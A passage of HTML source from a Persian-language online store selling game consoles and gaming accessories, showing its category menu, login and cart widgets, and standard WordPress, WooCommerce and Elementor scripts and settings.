		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/" class="woodmart-nav-link">وبکم</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">تجهیزات نورپردازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9263 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">موس گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">کیبورد گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/" class="woodmart-nav-link">گیم پد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/" class="woodmart-nav-link">موس و کیبورد (Desktop)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%81%db%8c%da%af%d9%88%d8%b1-%d9%88-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1/" class="woodmart-nav-link">فیگور و کالکتور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مودم و روتر گیمینگ</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://consolland.com/portfolio/potenti-parturient-parturie/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی ها</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://consolland.com/portfolio/potenti-parturient-parturie/">مقایسه</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://consolland.com/my-account/">ورود / فرم ثبت نام</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">نزدیک</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-left">
				<div class="wd-heading">
					<span class="title">ورود</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">نزدیک</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://consolland.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">گذرواژه&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="48a661aa6b" /><input type="hidden" name="_wp_http_referer" value="/project-cat/accessories/" />											<input type="hidden" name="redirect" value="https://consolland.com/my-account/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://consolland.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور خود را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>هنوز حساب کاربری ندارید؟</p>
					<a href="https://consolland.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">ایجاد یک حساب کاربری؟</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="enamad-logo-wrapper none-widget" style="width:125px !important;z-index:999999;height:auto; position:fixed; top:auto; right:auto; left:0;bottom:0;"><a target="_blank" href="https://consolland.com/?show-enamad-logo=1"><img src="https://consolland.com/wp-content/plugins/logo-manager-for-enamad//logo.png"  alt="enemad-logo" style="cursor:pointer" ></a></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://consolland.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="علاقه مندی های من">
			<a href="https://consolland.com/portfolio/potenti-parturient-parturie/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی ها				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من ">
			<a href="https://consolland.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
						</span>
				<span class="wd-toolbar-label">
					محصول				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://consolland.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","nonce":"7701067129"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/consolland.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/consolland.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consolland.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3d0a0a488c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Accessories - \u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/consolland.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consolland.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3d0a0a488c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Accessories - \u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_24c9181d5acc9d8b487d7a1e963fe152","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u062e\u0631\u06cc\u062f \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u0637\u0631\u0627\u062d\u06cc \u06a9\u0634\u0648\u06cc\u06cc \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","countdown_days":"\u0631\u0648\u0632\u0647\u0627","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/consolland.com\/cart\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (\u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 \u0641\u06cc\u0633 \u0628\u0648\u06a9","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u06cc\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0646\u0632\u062f\u06cc\u06a9","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0627\u0633\u062a \u06f1 